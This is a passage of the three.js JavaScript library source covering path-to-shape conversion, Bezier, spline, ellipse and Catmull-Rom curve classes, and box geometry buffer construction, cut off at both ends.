				tx = b2( t, cpx0, cpx1, cpx );
				ty = b2( t, cpy0, cpy1, cpy );

				points.push( new THREE.Vector2( tx, ty ) );

			}

			break;

		case 'bezierCurveTo':

			cpx  = args[ 4 ];
			cpy  = args[ 5 ];

			cpx1 = args[ 0 ];
			cpy1 = args[ 1 ];

			cpx2 = args[ 2 ];
			cpy2 = args[ 3 ];

			if ( points.length > 0 ) {

				laste = points[ points.length - 1 ];

				cpx0 = laste.x;
				cpy0 = laste.y;

			} else {

				laste = this.actions[ i - 1 ].args;

				cpx0 = laste[ laste.length - 2 ];
				cpy0 = laste[ laste.length - 1 ];

			}


			for ( var j = 1; j <= divisions; j ++ ) {

				var t = j / divisions;

				tx = b3( t, cpx0, cpx1, cpx2, cpx );
				ty = b3( t, cpy0, cpy1, cpy2, cpy );

				points.push( new THREE.Vector2( tx, ty ) );

			}

			break;

		case 'splineThru':

			laste = this.actions[ i - 1 ].args;

			var last = new THREE.Vector2( laste[ laste.length - 2 ], laste[ laste.length - 1 ] );
			var spts = [ last ];

			var n = divisions * args[ 0 ].length;

			spts = spts.concat( args[ 0 ] );

			var spline = new THREE.SplineCurve( spts );

			for ( var j = 1; j <= n; j ++ ) {

				points.push( spline.getPointAt( j / n ) );

			}

			break;

		case 'arc':

			var aX = args[ 0 ], aY = args[ 1 ],
				aRadius = args[ 2 ],
				aStartAngle = args[ 3 ], aEndAngle = args[ 4 ],
				aClockwise = !! args[ 5 ];

			var deltaAngle = aEndAngle - aStartAngle;
			var angle;
			var tdivisions = divisions * 2;

			for ( var j = 1; j <= tdivisions; j ++ ) {

				var t = j / tdivisions;

				if ( ! aClockwise ) {

					t = 1 - t;

				}

				angle = aStartAngle + t * deltaAngle;

				tx = aX + aRadius * Math.cos( angle );
				ty = aY + aRadius * Math.sin( angle );

				//console.log('t', t, 'angle', angle, 'tx', tx, 'ty', ty);

				points.push( new THREE.Vector2( tx, ty ) );

			}

			//console.log(points);

			break;

		case 'ellipse':

			var aX = args[ 0 ], aY = args[ 1 ],
				xRadius = args[ 2 ],
				yRadius = args[ 3 ],
				aStartAngle = args[ 4 ], aEndAngle = args[ 5 ],
				aClockwise = !! args[ 6 ],
				aRotation = args[ 7 ];


			var deltaAngle = aEndAngle - aStartAngle;
			var angle;
			var tdivisions = divisions * 2;

			var cos, sin;
			if ( aRotation !== 0 ) {

				cos = Math.cos( aRotation );
				sin = Math.sin( aRotation );

			}

			for ( var j = 1; j <= tdivisions; j ++ ) {

				var t = j / tdivisions;

				if ( ! aClockwise ) {

					t = 1 - t;

				}

				angle = aStartAngle + t * deltaAngle;

				tx = aX + xRadius * Math.cos( angle );
				ty = aY + yRadius * Math.sin( angle );

				if ( aRotation !== 0 ) {

					var x = tx, y = ty;

					// Rotate the point about the center of the ellipse.
					tx = ( x - aX ) * cos - ( y - aY ) * sin + aX;
					ty = ( x - aX ) * sin + ( y - aY ) * cos + aY;

				}

				//console.log('t', t, 'angle', angle, 'tx', tx, 'ty', ty);

				points.push( new THREE.Vector2( tx, ty ) );

			}

			//console.log(points);

			break;

		} // end switch

	}



	// Normalize to remove the closing point by default.
	var lastPoint = points[ points.length - 1 ];
	if ( Math.abs( lastPoint.x - points[ 0 ].x ) < Number.EPSILON &&
			 Math.abs( lastPoint.y - points[ 0 ].y ) < Number.EPSILON )
		points.splice( points.length - 1, 1 );

	if ( this.autoClose ) {

		points.push( points[ 0 ] );

	}

	return points;

};

//
// Breaks path into shapes
//
//	Assumptions (if parameter isCCW==true the opposite holds):
//	- solid shapes are defined clockwise (CW)
//	- holes are defined counterclockwise (CCW)
//
//	If parameter noHoles==true:
//  - all subPaths are regarded as solid shapes
//  - definition order CW/CCW has no relevance
//

THREE.Path.prototype.toShapes = function( isCCW, noHoles ) {

	function extractSubpaths( inActions ) {

		var subPaths = [], lastPath = new THREE.Path();

		for ( var i = 0, l = inActions.length; i < l; i ++ ) {

			var item = inActions[ i ];

			var args = item.args;
			var action = item.action;

			if ( action === 'moveTo' ) {

				if ( lastPath.actions.length !== 0 ) {

					subPaths.push( lastPath );
					lastPath = new THREE.Path();

				}

			}

			lastPath[ action ].apply( lastPath, args );

		}

		if ( lastPath.actions.length !== 0 ) {

			subPaths.push( lastPath );

		}

		// console.log(subPaths);

		return	subPaths;

	}

	function toShapesNoHoles( inSubpaths ) {

		var shapes = [];

		for ( var i = 0, l = inSubpaths.length; i < l; i ++ ) {

			var tmpPath = inSubpaths[ i ];

			var tmpShape = new THREE.Shape();
			tmpShape.actions = tmpPath.actions;
			tmpShape.curves = tmpPath.curves;

			shapes.push( tmpShape );

		}

		//console.log("shape", shapes);

		return shapes;

	}

	function isPointInsidePolygon( inPt, inPolygon ) {

		var polyLen = inPolygon.length;

		// inPt on polygon contour => immediate success    or
		// toggling of inside/outside at every single! intersection point of an edge
		//  with the horizontal line through inPt, left of inPt
		//  not counting lowerY endpoints of edges and whole edges on that line
		var inside = false;
		for ( var p = polyLen - 1, q = 0; q < polyLen; p = q ++ ) {

			var edgeLowPt  = inPolygon[ p ];
			var edgeHighPt = inPolygon[ q ];

			var edgeDx = edgeHighPt.x - edgeLowPt.x;
			var edgeDy = edgeHighPt.y - edgeLowPt.y;

			if ( Math.abs( edgeDy ) > Number.EPSILON ) {

				// not parallel
				if ( edgeDy < 0 ) {

					edgeLowPt  = inPolygon[ q ]; edgeDx = - edgeDx;
					edgeHighPt = inPolygon[ p ]; edgeDy = - edgeDy;

				}
				if ( ( inPt.y < edgeLowPt.y ) || ( inPt.y > edgeHighPt.y ) ) 		continue;

				if ( inPt.y === edgeLowPt.y ) {

					if ( inPt.x === edgeLowPt.x )		return	true;		// inPt is on contour ?
					// continue;				// no intersection or edgeLowPt => doesn't count !!!

				} else {

					var perpEdge = edgeDy * ( inPt.x - edgeLowPt.x ) - edgeDx * ( inPt.y - edgeLowPt.y );
					if ( perpEdge === 0 )				return	true;		// inPt is on contour ?
					if ( perpEdge < 0 ) 				continue;
					inside = ! inside;		// true intersection left of inPt

				}

			} else {

				// parallel or collinear
				if ( inPt.y !== edgeLowPt.y ) 		continue;			// parallel
				// edge lies on the same horizontal line as inPt
				if ( ( ( edgeHighPt.x <= inPt.x ) && ( inPt.x <= edgeLowPt.x ) ) ||
					 ( ( edgeLowPt.x <= inPt.x ) && ( inPt.x <= edgeHighPt.x ) ) )		return	true;	// inPt: Point on contour !
				// continue;

			}

		}

		return	inside;

	}

	var isClockWise = THREE.ShapeUtils.isClockWise;

	var subPaths = extractSubpaths( this.actions );
	if ( subPaths.length === 0 ) return [];

	if ( noHoles === true )	return	toShapesNoHoles( subPaths );


	var solid, tmpPath, tmpShape, shapes = [];

	if ( subPaths.length === 1 ) {

		tmpPath = subPaths[ 0 ];
		tmpShape = new THREE.Shape();
		tmpShape.actions = tmpPath.actions;
		tmpShape.curves = tmpPath.curves;
		shapes.push( tmpShape );
		return shapes;

	}

	var holesFirst = ! isClockWise( subPaths[ 0 ].getPoints() );
	holesFirst = isCCW ? ! holesFirst : holesFirst;

	// console.log("Holes first", holesFirst);

	var betterShapeHoles = [];
	var newShapes = [];
	var newShapeHoles = [];
	var mainIdx = 0;
	var tmpPoints;

	newShapes[ mainIdx ] = undefined;
	newShapeHoles[ mainIdx ] = [];

	for ( var i = 0, l = subPaths.length; i < l; i ++ ) {

		tmpPath = subPaths[ i ];
		tmpPoints = tmpPath.getPoints();
		solid = isClockWise( tmpPoints );
		solid = isCCW ? ! solid : solid;

		if ( solid ) {

			if ( ( ! holesFirst ) && ( newShapes[ mainIdx ] ) )	mainIdx ++;

			newShapes[ mainIdx ] = { s: new THREE.Shape(), p: tmpPoints };
			newShapes[ mainIdx ].s.actions = tmpPath.actions;
			newShapes[ mainIdx ].s.curves = tmpPath.curves;

			if ( holesFirst )	mainIdx ++;
			newShapeHoles[ mainIdx ] = [];

			//console.log('cw', i);

		} else {

			newShapeHoles[ mainIdx ].push( { h: tmpPath, p: tmpPoints[ 0 ] } );

			//console.log('ccw', i);

		}

	}

	// only Holes? -> probably all Shapes with wrong orientation
	if ( ! newShapes[ 0 ] )	return	toShapesNoHoles( subPaths );


	if ( newShapes.length > 1 ) {

		var ambiguous = false;
		var toChange = [];

		for ( var sIdx = 0, sLen = newShapes.length; sIdx < sLen; sIdx ++ ) {

			betterShapeHoles[ sIdx ] = [];

		}

		for ( var sIdx = 0, sLen = newShapes.length; sIdx < sLen; sIdx ++ ) {

			var sho = newShapeHoles[ sIdx ];

			for ( var hIdx = 0; hIdx < sho.length; hIdx ++ ) {

				var ho = sho[ hIdx ];
				var hole_unassigned = true;

				for ( var s2Idx = 0; s2Idx < newShapes.length; s2Idx ++ ) {

					if ( isPointInsidePolygon( ho.p, newShapes[ s2Idx ].p ) ) {

						if ( sIdx !== s2Idx )	toChange.push( { froms: sIdx, tos: s2Idx, hole: hIdx } );
						if ( hole_unassigned ) {

							hole_unassigned = false;
							betterShapeHoles[ s2Idx ].push( ho );

						} else {

							ambiguous = true;

						}

					}

				}
				if ( hole_unassigned ) {

					betterShapeHoles[ sIdx ].push( ho );

				}

			}

		}
		// console.log("ambiguous: ", ambiguous);
		if ( toChange.length > 0 ) {

			// console.log("to change: ", toChange);
			if ( ! ambiguous )	newShapeHoles = betterShapeHoles;

		}

	}

	var tmpHoles;

	for ( var i = 0, il = newShapes.length; i < il; i ++ ) {

		tmpShape = newShapes[ i ].s;
		shapes.push( tmpShape );
		tmpHoles = newShapeHoles[ i ];

		for ( var j = 0, jl = tmpHoles.length; j < jl; j ++ ) {

			tmpShape.holes.push( tmpHoles[ j ].h );

		}

	}

	//console.log("shape", shapes);

	return shapes;

};

// File:src/extras/core/Shape.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 * Defines a 2d shape plane using paths.
 **/

// STEP 1 Create a path.
// STEP 2 Turn path into shape.
// STEP 3 ExtrudeGeometry takes in Shape/Shapes
// STEP 3a - Extract points from each shape, turn to vertices
// STEP 3b - Triangulate each shape, add faces.

THREE.Shape = function () {

	THREE.Path.apply( this, arguments );

	this.holes = [];

};

THREE.Shape.prototype = Object.create( THREE.Path.prototype );
THREE.Shape.prototype.constructor = THREE.Shape;

// Convenience method to return ExtrudeGeometry

THREE.Shape.prototype.extrude = function ( options ) {

	return new THREE.ExtrudeGeometry( this, options );

};

// Convenience method to return ShapeGeometry

THREE.Shape.prototype.makeGeometry = function ( options ) {

	return new THREE.ShapeGeometry( this, options );

};

// Get points of holes

THREE.Shape.prototype.getPointsHoles = function ( divisions ) {

	var holesPts = [];

	for ( var i = 0, l = this.holes.length; i < l; i ++ ) {

		holesPts[ i ] = this.holes[ i ].getPoints( divisions );

	}

	return holesPts;

};


// Get points of shape and holes (keypoints based on segments parameter)

THREE.Shape.prototype.extractAllPoints = function ( divisions ) {

	return {

		shape: this.getPoints( divisions ),
		holes: this.getPointsHoles( divisions )

	};

};

THREE.Shape.prototype.extractPoints = function ( divisions ) {

	return this.extractAllPoints( divisions );

};

// File:src/extras/curves/LineCurve.js

/**************************************************************
 *	Line
 **************************************************************/

THREE.LineCurve = function ( v1, v2 ) {

	this.v1 = v1;
	this.v2 = v2;

};

THREE.LineCurve.prototype = Object.create( THREE.Curve.prototype );
THREE.LineCurve.prototype.constructor = THREE.LineCurve;

THREE.LineCurve.prototype.getPoint = function ( t ) {

	var point = this.v2.clone().sub( this.v1 );
	point.multiplyScalar( t ).add( this.v1 );

	return point;

};

// Line curve is linear, so we can overwrite default getPointAt

THREE.LineCurve.prototype.getPointAt = function ( u ) {

	return this.getPoint( u );

};

THREE.LineCurve.prototype.getTangent = function( t ) {

	var tangent = this.v2.clone().sub( this.v1 );

	return tangent.normalize();

};

// File:src/extras/curves/QuadraticBezierCurve.js

/**************************************************************
 *	Quadratic Bezier curve
 **************************************************************/


THREE.QuadraticBezierCurve = function ( v0, v1, v2 ) {

	this.v0 = v0;
	this.v1 = v1;
	this.v2 = v2;

};

THREE.QuadraticBezierCurve.prototype = Object.create( THREE.Curve.prototype );
THREE.QuadraticBezierCurve.prototype.constructor = THREE.QuadraticBezierCurve;


THREE.QuadraticBezierCurve.prototype.getPoint = function ( t ) {

	var b2 = THREE.ShapeUtils.b2;

	return new THREE.Vector2(
		b2( t, this.v0.x, this.v1.x, this.v2.x ),
		b2( t, this.v0.y, this.v1.y, this.v2.y )
	);

};


THREE.QuadraticBezierCurve.prototype.getTangent = function( t ) {

	var tangentQuadraticBezier = THREE.CurveUtils.tangentQuadraticBezier;

	return new THREE.Vector2(
		tangentQuadraticBezier( t, this.v0.x, this.v1.x, this.v2.x ),
		tangentQuadraticBezier( t, this.v0.y, this.v1.y, this.v2.y )
	).normalize();

};

// File:src/extras/curves/CubicBezierCurve.js

/**************************************************************
 *	Cubic Bezier curve
 **************************************************************/

THREE.CubicBezierCurve = function ( v0, v1, v2, v3 ) {

	this.v0 = v0;
	this.v1 = v1;
	this.v2 = v2;
	this.v3 = v3;

};

THREE.CubicBezierCurve.prototype = Object.create( THREE.Curve.prototype );
THREE.CubicBezierCurve.prototype.constructor = THREE.CubicBezierCurve;

THREE.CubicBezierCurve.prototype.getPoint = function ( t ) {

	var b3 = THREE.ShapeUtils.b3;

	return new THREE.Vector2( 
		b3( t, this.v0.x, this.v1.x, this.v2.x, this.v3.x ),
		b3( t, this.v0.y, this.v1.y, this.v2.y, this.v3.y )
	);

};

THREE.CubicBezierCurve.prototype.getTangent = function( t ) {

	var tangentCubicBezier = THREE.CurveUtils.tangentCubicBezier;

	return new THREE.Vector2( 
		tangentCubicBezier( t, this.v0.x, this.v1.x, this.v2.x, this.v3.x ),
		tangentCubicBezier( t, this.v0.y, this.v1.y, this.v2.y, this.v3.y )
	).normalize();

};

// File:src/extras/curves/SplineCurve.js

/**************************************************************
 *	Spline curve
 **************************************************************/

THREE.SplineCurve = function ( points /* array of Vector2 */ ) {

	this.points = ( points == undefined ) ? [] : points;

};

THREE.SplineCurve.prototype = Object.create( THREE.Curve.prototype );
THREE.SplineCurve.prototype.constructor = THREE.SplineCurve;

THREE.SplineCurve.prototype.getPoint = function ( t ) {

	var points = this.points;
	var point = ( points.length - 1 ) * t;

	var intPoint = Math.floor( point );
	var weight = point - intPoint;

	var point0 = points[ intPoint === 0 ? intPoint : intPoint - 1 ];
	var point1 = points[ intPoint ];
	var point2 = points[ intPoint > points.length - 2 ? points.length - 1 : intPoint + 1 ];
	var point3 = points[ intPoint > points.length - 3 ? points.length - 1 : intPoint + 2 ];

	var interpolate = THREE.CurveUtils.interpolate;

	return new THREE.Vector2(
		interpolate( point0.x, point1.x, point2.x, point3.x, weight ),
		interpolate( point0.y, point1.y, point2.y, point3.y, weight )
	);

};

// File:src/extras/curves/EllipseCurve.js

/**************************************************************
 *	Ellipse curve
 **************************************************************/

THREE.EllipseCurve = function ( aX, aY, xRadius, yRadius, aStartAngle, aEndAngle, aClockwise, aRotation ) {

	this.aX = aX;
	this.aY = aY;

	this.xRadius = xRadius;
	this.yRadius = yRadius;

	this.aStartAngle = aStartAngle;
	this.aEndAngle = aEndAngle;

	this.aClockwise = aClockwise;
	
	this.aRotation = aRotation || 0;

};

THREE.EllipseCurve.prototype = Object.create( THREE.Curve.prototype );
THREE.EllipseCurve.prototype.constructor = THREE.EllipseCurve;

THREE.EllipseCurve.prototype.getPoint = function ( t ) {

	var deltaAngle = this.aEndAngle - this.aStartAngle;

	if ( deltaAngle < 0 ) deltaAngle += Math.PI * 2;
	if ( deltaAngle > Math.PI * 2 ) deltaAngle -= Math.PI * 2;

	var angle;

	if ( this.aClockwise === true ) {

		angle = this.aEndAngle + ( 1 - t ) * ( Math.PI * 2 - deltaAngle );

	} else {

		angle = this.aStartAngle + t * deltaAngle;

	}
	
	var x = this.aX + this.xRadius * Math.cos( angle );
	var y = this.aY + this.yRadius * Math.sin( angle );

	if ( this.aRotation !== 0 ) {

		var cos = Math.cos( this.aRotation );
		var sin = Math.sin( this.aRotation );

		var tx = x, ty = y;

		// Rotate the point about the center of the ellipse.
		x = ( tx - this.aX ) * cos - ( ty - this.aY ) * sin + this.aX;
		y = ( tx - this.aX ) * sin + ( ty - this.aY ) * cos + this.aY;

	}

	return new THREE.Vector2( x, y );

};

// File:src/extras/curves/ArcCurve.js

/**************************************************************
 *	Arc curve
 **************************************************************/

THREE.ArcCurve = function ( aX, aY, aRadius, aStartAngle, aEndAngle, aClockwise ) {

	THREE.EllipseCurve.call( this, aX, aY, aRadius, aRadius, aStartAngle, aEndAngle, aClockwise );

};

THREE.ArcCurve.prototype = Object.create( THREE.EllipseCurve.prototype );
THREE.ArcCurve.prototype.constructor = THREE.ArcCurve;

// File:src/extras/curves/LineCurve3.js

/**************************************************************
 *	Line3D
 **************************************************************/

THREE.LineCurve3 = THREE.Curve.create(

	function ( v1, v2 ) {

		this.v1 = v1;
		this.v2 = v2;

	},

	function ( t ) {

		var vector = new THREE.Vector3();

		vector.subVectors( this.v2, this.v1 ); // diff
		vector.multiplyScalar( t );
		vector.add( this.v1 );

		return vector;

	}

);

// File:src/extras/curves/QuadraticBezierCurve3.js

/**************************************************************
 *	Quadratic Bezier 3D curve
 **************************************************************/

THREE.QuadraticBezierCurve3 = THREE.Curve.create(

	function ( v0, v1, v2 ) {

		this.v0 = v0;
		this.v1 = v1;
		this.v2 = v2;

	},

	function ( t ) {

		var b2 = THREE.ShapeUtils.b2;		

		return new THREE.Vector3(
			b2( t, this.v0.x, this.v1.x, this.v2.x ),
			b2( t, this.v0.y, this.v1.y, this.v2.y ),
			b2( t, this.v0.z, this.v1.z, this.v2.z )
		);

	}

);

// File:src/extras/curves/CubicBezierCurve3.js

/**************************************************************
 *	Cubic Bezier 3D curve
 **************************************************************/

THREE.CubicBezierCurve3 = THREE.Curve.create(

	function ( v0, v1, v2, v3 ) {

		this.v0 = v0;
		this.v1 = v1;
		this.v2 = v2;
		this.v3 = v3;

	},

	function ( t ) {

		var b3 = THREE.ShapeUtils.b3;

		return new THREE.Vector3(
			b3( t, this.v0.x, this.v1.x, this.v2.x, this.v3.x ),
			b3( t, this.v0.y, this.v1.y, this.v2.y, this.v3.y ),
			b3( t, this.v0.z, this.v1.z, this.v2.z, this.v3.z )
		);

	}

);

// File:src/extras/curves/SplineCurve3.js

/**************************************************************
 *	Spline 3D curve
 **************************************************************/


THREE.SplineCurve3 = THREE.Curve.create(

	function ( points /* array of Vector3 */ ) {

		console.warn( 'THREE.SplineCurve3 will be deprecated. Please use THREE.CatmullRomCurve3' );
		this.points = ( points == undefined ) ? [] : points;

	},

	function ( t ) {

		var points = this.points;
		var point = ( points.length - 1 ) * t;

		var intPoint = Math.floor( point );
		var weight = point - intPoint;

		var point0 = points[ intPoint == 0 ? intPoint : intPoint - 1 ];
		var point1 = points[ intPoint ];
		var point2 = points[ intPoint > points.length - 2 ? points.length - 1 : intPoint + 1 ];
		var point3 = points[ intPoint > points.length - 3 ? points.length - 1 : intPoint + 2 ];

		var interpolate = THREE.CurveUtils.interpolate;

		return new THREE.Vector3(
			interpolate( point0.x, point1.x, point2.x, point3.x, weight ),
			interpolate( point0.y, point1.y, point2.y, point3.y, weight ),
			interpolate( point0.z, point1.z, point2.z, point3.z, weight )
		);

	}

);

// File:src/extras/curves/CatmullRomCurve3.js

/**
 * @author zz85 https://github.com/zz85
 *
 * Centripetal CatmullRom Curve - which is useful for avoiding
 * cusps and self-intersections in non-uniform catmull rom curves.
 * http://www.cemyuksel.com/research/catmullrom_param/catmullrom.pdf
 *
 * curve.type accepts centripetal(default), chordal and catmullrom
 * curve.tension is used for catmullrom which defaults to 0.5
 */

THREE.CatmullRomCurve3 = ( function() {

	var
		tmp = new THREE.Vector3(),
		px = new CubicPoly(),
		py = new CubicPoly(),
		pz = new CubicPoly();

	/*
	Based on an optimized c++ solution in
	 - http://stackoverflow.com/questions/9489736/catmull-rom-curve-with-no-cusps-and-no-self-intersections/
	 - http://ideone.com/NoEbVM

	This CubicPoly class could be used for reusing some variables and calculations,
	but for three.js curve use, it could be possible inlined and flatten into a single function call
	which can be placed in CurveUtils.
	*/

	function CubicPoly() {

	}

	/*
	 * Compute coefficients for a cubic polynomial
	 *   p(s) = c0 + c1*s + c2*s^2 + c3*s^3
	 * such that
	 *   p(0) = x0, p(1) = x1
	 *  and
	 *   p'(0) = t0, p'(1) = t1.
	 */
	CubicPoly.prototype.init = function( x0, x1, t0, t1 ) {

		this.c0 = x0;
		this.c1 = t0;
		this.c2 = - 3 * x0 + 3 * x1 - 2 * t0 - t1;
		this.c3 = 2 * x0 - 2 * x1 + t0 + t1;

	};

	CubicPoly.prototype.initNonuniformCatmullRom = function( x0, x1, x2, x3, dt0, dt1, dt2 ) {

		// compute tangents when parameterized in [t1,t2]
		var t1 = ( x1 - x0 ) / dt0 - ( x2 - x0 ) / ( dt0 + dt1 ) + ( x2 - x1 ) / dt1;
		var t2 = ( x2 - x1 ) / dt1 - ( x3 - x1 ) / ( dt1 + dt2 ) + ( x3 - x2 ) / dt2;

		// rescale tangents for parametrization in [0,1]
		t1 *= dt1;
		t2 *= dt1;

		// initCubicPoly
		this.init( x1, x2, t1, t2 );

	};

	// standard Catmull-Rom spline: interpolate between x1 and x2 with previous/following points x1/x4
	CubicPoly.prototype.initCatmullRom = function( x0, x1, x2, x3, tension ) {

		this.init( x1, x2, tension * ( x2 - x0 ), tension * ( x3 - x1 ) );

	};

	CubicPoly.prototype.calc = function( t ) {

		var t2 = t * t;
		var t3 = t2 * t;
		return this.c0 + this.c1 * t + this.c2 * t2 + this.c3 * t3;

	};

	// Subclass Three.js curve
	return THREE.Curve.create(

		function ( p /* array of Vector3 */ ) {

			this.points = p || [];
			this.closed = false;

		},

		function ( t ) {

			var points = this.points,
				point, intPoint, weight, l;

			l = points.length;

			if ( l < 2 ) console.log( 'duh, you need at least 2 points' );

			point = ( l - ( this.closed ? 0 : 1 ) ) * t;
			intPoint = Math.floor( point );
			weight = point - intPoint;

			if ( this.closed ) {

				intPoint += intPoint > 0 ? 0 : ( Math.floor( Math.abs( intPoint ) / points.length ) + 1 ) * points.length;

			} else if ( weight === 0 && intPoint === l - 1 ) {

				intPoint = l - 2;
				weight = 1;

			}

			var p0, p1, p2, p3; // 4 points

			if ( this.closed || intPoint > 0 ) {

				p0 = points[ ( intPoint - 1 ) % l ];

			} else {

				// extrapolate first point
				tmp.subVectors( points[ 0 ], points[ 1 ] ).add( points[ 0 ] );
				p0 = tmp;

			}

			p1 = points[ intPoint % l ];
			p2 = points[ ( intPoint + 1 ) % l ];

			if ( this.closed || intPoint + 2 < l ) {

				p3 = points[ ( intPoint + 2 ) % l ];

			} else {

				// extrapolate last point
				tmp.subVectors( points[ l - 1 ], points[ l - 2 ] ).add( points[ l - 1 ] );
				p3 = tmp;

			}

			if ( this.type === undefined || this.type === 'centripetal' || this.type === 'chordal' ) {

				// init Centripetal / Chordal Catmull-Rom
				var pow = this.type === 'chordal' ? 0.5 : 0.25;
				var dt0 = Math.pow( p0.distanceToSquared( p1 ), pow );
				var dt1 = Math.pow( p1.distanceToSquared( p2 ), pow );
				var dt2 = Math.pow( p2.distanceToSquared( p3 ), pow );

				// safety check for repeated points
				if ( dt1 < 1e-4 ) dt1 = 1.0;
				if ( dt0 < 1e-4 ) dt0 = dt1;
				if ( dt2 < 1e-4 ) dt2 = dt1;

				px.initNonuniformCatmullRom( p0.x, p1.x, p2.x, p3.x, dt0, dt1, dt2 );
				py.initNonuniformCatmullRom( p0.y, p1.y, p2.y, p3.y, dt0, dt1, dt2 );
				pz.initNonuniformCatmullRom( p0.z, p1.z, p2.z, p3.z, dt0, dt1, dt2 );

			} else if ( this.type === 'catmullrom' ) {

				var tension = this.tension !== undefined ? this.tension : 0.5;
				px.initCatmullRom( p0.x, p1.x, p2.x, p3.x, tension );
				py.initCatmullRom( p0.y, p1.y, p2.y, p3.y, tension );
				pz.initCatmullRom( p0.z, p1.z, p2.z, p3.z, tension );

			}

			var v = new THREE.Vector3(
				px.calc( weight ),
				py.calc( weight ),
				pz.calc( weight )
			);

			return v;

		}

	);

} )();

// File:src/extras/curves/ClosedSplineCurve3.js

/**************************************************************
 *	Closed Spline 3D curve
 **************************************************************/


THREE.ClosedSplineCurve3 = function ( points ) {

	console.warn( 'THREE.ClosedSplineCurve3 has been deprecated. Please use THREE.CatmullRomCurve3.' );

	THREE.CatmullRomCurve3.call( this, points );
	this.type = 'catmullrom';
	this.closed = true;

};

THREE.ClosedSplineCurve3.prototype = Object.create( THREE.CatmullRomCurve3.prototype );

// File:src/extras/geometries/BoxGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 * based on http://papervision3d.googlecode.com/svn/trunk/as3/trunk/src/org/papervision3d/objects/primitives/Cube.as
 */

THREE.BoxGeometry = function ( width, height, depth, widthSegments, heightSegments, depthSegments ) {

	THREE.Geometry.call( this );

	this.type = 'BoxGeometry';

	this.parameters = {
		width: width,
		height: height,
		depth: depth,
		widthSegments: widthSegments,
		heightSegments: heightSegments,
		depthSegments: depthSegments
	};

	this.fromBufferGeometry( new THREE.BoxBufferGeometry( width, height, depth, widthSegments, heightSegments, depthSegments ) );
	this.mergeVertices();

};

THREE.BoxGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.BoxGeometry.prototype.constructor = THREE.BoxGeometry;

THREE.CubeGeometry = THREE.BoxGeometry;

// File:src/extras/geometries/BoxBufferGeometry.js

/**
 * @author Mugen87 / https://github.com/Mugen87
 */

THREE.BoxBufferGeometry = function ( width, height, depth, widthSegments, heightSegments, depthSegments ) {

	THREE.BufferGeometry.call( this );

	this.type = 'BoxBufferGeometry';

	this.parameters = {
		width: width,
		height: height,
		depth: depth,
		widthSegments: widthSegments,
		heightSegments: heightSegments,
		depthSegments: depthSegments
	};

	var scope = this;

	// segments
	widthSegments = Math.floor( widthSegments ) || 1;
	heightSegments = Math.floor( heightSegments ) || 1;
	depthSegments = Math.floor( depthSegments ) || 1;

	// these are used to calculate buffer length
	var vertexCount = calculateVertexCount( widthSegments, heightSegments, depthSegments );
	var indexCount = ( vertexCount / 4 ) * 6;

	// buffers
	var indices = new ( indexCount > 65535 ? Uint32Array : Uint16Array )( indexCount );
	var vertices = new Float32Array( vertexCount * 3 );
	var normals = new Float32Array( vertexCount * 3 );
	var uvs = new Float32Array( vertexCount * 2 );

	// offset variables
	var vertexBufferOffset = 0;
	var uvBufferOffset = 0;
	var indexBufferOffset = 0;
	var numberOfVertices = 0;

	// group variables
	var groupStart = 0;

	// build each side of the box geometry
	buildPlane( 'z', 'y', 'x', - 1, - 1, depth, height,   width,  depthSegments, heightSegments, 0 ); // px
	buildPlane( 'z', 'y', 'x',   1, - 1, depth, height, - width,  depthSegments, heightSegments, 1 ); // nx
	buildPlane( 'x', 'z', 'y',   1,   1, width, depth,    height, widthSegments, depthSegments,  2 ); // py
	buildPlane( 'x', 'z', 'y',   1, - 1, width, depth,  - height, widthSegments, depthSegments,  3 ); // ny
	buildPlane( 'x', 'y', 'z',   1, - 1, width, height,   depth,  widthSegments, heightSegments, 4 ); // pz
	buildPlane( 'x', 'y', 'z', - 1, - 1, width, height, - depth,  widthSegments, heightSegments, 5 ); // nz

	// build geometry
	this.setIndex( new THREE.BufferAttribute( indices, 1 ) );
	this.addAttribute( 'position', new THREE.BufferAttribute( vertices, 3 ) );
	this.addAttribute( 'normal', new THREE.BufferAttribute( normals, 3 ) );
	this.addAttribute( 'uv', new THREE.BufferAttribute( uvs, 2 ) );

	// helper functions

	function calculateVertexCount ( w, h, d ) {

		var segments = 0;

		// calculate the amount of segments for each side
		segments += w * h * 2; // xy
		segments += w * d * 2; // xz
		segments += d * h * 2; // zy

		return segments * 4; // four vertices per segments

	}

	function buildPlane ( u, v, w, udir, vdir, width, height, depth, gridX, gridY, materialIndex ) {

		var segmentWidth	= width / gridX;
		var segmentHeight = height / gridY;

		var widthHalf = width / 2;
		var heightHalf = height / 2;
		var depthHalf = depth / 2;

		var gridX1 = gridX + 1;
		var gridY1 = gridY + 1;

		var vertexCounter = 0;
		var groupCount = 0;

		var vector = new THREE.Vector3();

		// generate vertices, normals and uvs

		for ( var iy = 0; iy < gridY1; iy ++ ) {

			var y = iy * segmentHeight - heightHalf;

			for ( var ix = 0; ix < gridX1; ix ++ ) {

				var x = ix * segmentWidth - widthHalf;

				// set values to correct vector component
				vector[ u ] = x * udir;
				vector[ v ] = y * vdir;
				vector[ w ] = depthHalf;

				// now apply vector to vertex buffer
				vertices[ vertexBufferOffset ] = vector.x;
				vertices[ vertexBufferOffset + 1 ] = vector.y;
				vertices[ vertexBufferOffset + 2 ] = vector.z;

				// set values to correct vector component
				vector[ u ] = 0;
				vector[ v ] = 0;
				vector[ w ] = depth > 0 ? 1 : - 1;

				// now apply vector to normal buffer
				normals[ vertexBufferOffset ] = vector.x;
				normals[ vertexBufferOffset + 1 ] = vector.y;
				normals[ vertexBufferOffset + 2 ] = vector.z;

				// uvs
				uvs[ uvBufferOffset ] = ix / gridX;
				uvs[ uvBufferOffset + 1 ] = 1 - ( iy / gridY );

				// update offsets and counters
				vertexBufferOffset += 3;
				uvBufferOffset += 2;
				vertexCounter += 1;

			}

		}

		// 1. you need three indices to draw a single face
		// 2. a single segment consists of two faces
		// 3. so we need to generate six (2*3) indices per segment

		for ( iy = 0; iy < gridY; iy ++ ) {

			for ( ix = 0; ix < gridX; ix ++ ) {

				// indices
				var a = numberOfVertices + ix + gridX1 * iy;
				var b = numberOfVertices + ix + gridX1 * ( iy + 1 );
				var c = numberOfVertices + ( ix + 1 ) + gridX1 * ( iy + 1 );
				var d = numberOfVertices + ( ix + 1 ) + gridX1 * iy;

				// face one
				indices[ indexBufferOffset ] = a;
				indices[ indexBufferOffset + 1 ] = b;
				indices[ indexBufferOffset + 2 ] = d;

				// face two
